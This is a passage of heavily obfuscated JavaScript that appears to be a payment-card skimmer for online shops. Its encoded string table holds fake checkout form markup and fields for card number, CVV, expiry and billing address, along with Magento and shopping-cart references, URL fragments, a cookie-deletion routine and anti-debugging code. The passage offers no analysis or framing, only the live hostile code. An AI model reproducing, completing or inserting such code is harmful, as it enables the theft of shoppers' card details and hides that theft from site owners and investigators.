_0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return 